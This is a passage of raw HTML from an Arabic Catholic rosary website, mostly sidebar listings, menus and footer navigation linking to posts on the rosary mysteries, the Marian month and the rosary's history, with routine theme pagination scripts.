 datetime="2015-03-16T03:56:34+02:00">16 مارس، 2015</time></span></div></div></div ><div class="post-789 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;flower-wallpaper-16-86x64.jpg&quot;,&quot;210&quot;:&quot;flower-wallpaper-16-210x136.jpg&quot;,&quot;815&quot;:&quot;flower-wallpaper-16.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/" class="post-url post-title"> اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-05-09T08:38:16+02:00">9 مايو، 2015</time></span></div></div></div ><div class="post-332 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-174"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="العذراء سيدة الوردية، أم الله وأمنا" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/natural-flowers-wallpapers-9-copy.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;natural-flowers-wallpapers-9-copy-86x64.jpg&quot;,&quot;210&quot;:&quot;natural-flowers-wallpapers-9-copy-210x136.jpg&quot;,&quot;2396&quot;:&quot;natural-flowers-wallpapers-9-copy.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9%d8%8c-%d8%a3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d9%88%d8%a3%d9%85%d9%86%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9%d8%8c-%d8%a3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d9%88%d8%a3%d9%85%d9%86%d8%a7/" class="post-url post-title"> العذراء سيدة الوردية، أم الله وأمنا </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-11T04:05:14+02:00">11 يناير، 2015</time></span></div></div></div ></div></div><div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix"> <script>var bs_ajax_paginate_1841012632 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"rand","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"more_btn","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"more_btn","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"516127e","data":{"vars":{"post-ranking-offset":4}}}';</script> <a  rel="next" class="btn-bs-pagination" data-id="1841012632"
 title="تحميل المزيد من المواضيع"> <span class="loading" style="display: none;"> <i class="fa fa-refresh fa-spin fa-fw"></i> </span> <span class="loading" style="display: none;"> جار التحميل ... </span> <span class="loaded txt"> تحميل المزيد من المواضيع </span> <span class="loaded icon"> <i class="fa fa-angle-down" aria-hidden="true"></i> </span> <span class="no-more" style="display: none;"> لا مزيد من المواضيع </span> </a></div></div></div><div id="bs-thumbnail-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-3"><div class=" bs-listing bs-listing-listing-thumbnail-3 bs-listing-single-tab"><p class="section-heading sh-t6 sh-s6 main-term-3"> <a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="main-link"> <span class="h-text main-term-3"> أسرار الوردية </span> </a></p><div class="listing listing-thumbnail listing-tb-3 clearfix columns-1"><div  class="post-381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار المجد" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/G.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;G-86x64.jpg&quot;,&quot;210&quot;:&quot;G-210x136.jpg&quot;,&quot;820&quot;:&quot;G.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" itemprop="url" rel="bookmark" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار المجد"> <span class="post-title" itemprop="headline"> أسرار المجد </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-30T03:34:36+02:00">30 يناير، 2015</time></span></div></div></div ><div  class="post-379 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار الحزن" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/S.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;S-86x64.jpg&quot;,&quot;210&quot;:&quot;S-210x136.jpg&quot;,&quot;820&quot;:&quot;S.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار الحزن"> <span class="post-title"> أسرار الحزن </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-30T02:19:55+02:00">30 يناير، 2015</time></span></div></div></div ><div  class="post-376 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار النور" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/I.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;I-86x64.jpg&quot;,&quot;210&quot;:&quot;I-210x136.jpg&quot;,&quot;820&quot;:&quot;I.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار النور"> <span class="post-title"> أسرار النور </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-30T00:59:46+02:00">30 يناير، 2015</time></span></div></div></div ><div  class="post-374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-3 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;j-86x64.jpg&quot;,&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" title="أسرار الفرح"> <span class="post-title"> أسرار الفرح </span> </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-19T04:36:46+02:00">19 يناير، 2015</time></span></div></div></div ></div></div></div></aside></div></div></div></main></div><footer id="site-footer" class="site-footer full-width"><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row"><div class="col-lg-12"><div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="footer-menu-container"><ul id="footer-navigation" class="footer-menu menu clearfix"><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-16"><a href="http://rosary-ar.org/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/vatican-1.png"></i>الرئيسية</a></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/rosary-1.png"></i>أسرار الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-3 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-381 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار المجد" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/G.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;G-210x136.jpg&quot;,&quot;279&quot;:&quot;G-279x220.jpg&quot;,&quot;357&quot;:&quot;G-357x210.jpg&quot;,&quot;750&quot;:&quot;G-750x430.jpg&quot;,&quot;820&quot;:&quot;G.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار المجد </a></p></div></div ><div class="post-379 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الحزن" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/S.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;S-210x136.jpg&quot;,&quot;279&quot;:&quot;S-279x220.jpg&quot;,&quot;357&quot;:&quot;S-357x210.jpg&quot;,&quot;750&quot;:&quot;S-750x430.jpg&quot;,&quot;820&quot;:&quot;S.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الحزن </a></p></div></div ><div class="post-376 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار النور" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/I.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;I-210x136.jpg&quot;,&quot;279&quot;:&quot;I-279x220.jpg&quot;,&quot;357&quot;:&quot;I-357x210.jpg&quot;,&quot;750&quot;:&quot;I-750x430.jpg&quot;,&quot;820&quot;:&quot;I.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار النور </a></p></div></div ><div class="post-374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;279&quot;:&quot;j-279x220.jpg&quot;,&quot;357&quot;:&quot;j-357x210.jpg&quot;,&quot;750&quot;:&quot;j-750x430.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الفرح </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix"> <script>var bs_ajax_paginate_1385479166 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ed94a9d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1385479166"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1385479166" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-175 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-675"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-1.png"></i>تاريخ الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-175 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-761 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="دواعي تخصيص عيد للوردية وشهر لها" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/NATURE_WALLPAPER_OPTIMIZATION-25.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-210x136.jpg&quot;,&quot;279&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-279x220.jpg&quot;,&quot;357&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-357x210.jpg&quot;,&quot;750&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-750x430.jpg&quot;,&quot;789&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/" class="post-title post-url"> دواعي تخصيص عيد للوردية وشهر لها </a></p></div></div ><div class="post-759 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="بعض رموز المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/desktop-moving-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;desktop-moving-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;desktop-moving-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;desktop-moving-nature-wallpaper-357x210.jpg&quot;,&quot;694&quot;:&quot;desktop-moving-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض رموز المسبحة الوردية </a></p></div></div ><div class="post-757 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="أسرار النور تُضاف إلى أسرار الورديّة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Our-Lady.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Our-Lady-210x136.jpg&quot;,&quot;279&quot;:&quot;Our-Lady-279x220.jpg&quot;,&quot;357&quot;:&quot;Our-Lady-357x210.jpg&quot;,&quot;750&quot;:&quot;Our-Lady-750x430.jpg&quot;,&quot;995&quot;:&quot;Our-Lady.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/" class="post-title post-url"> أسرار النور تُضاف إلى أسرار الورديّة </a></p></div></div ><div class="post-753 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="تنسيق المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-210x136.jpg&quot;,&quot;279&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-279x220.jpg&quot;,&quot;357&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-357x210.jpg&quot;,&quot;750&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-750x430.jpg&quot;,&quot;800&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a 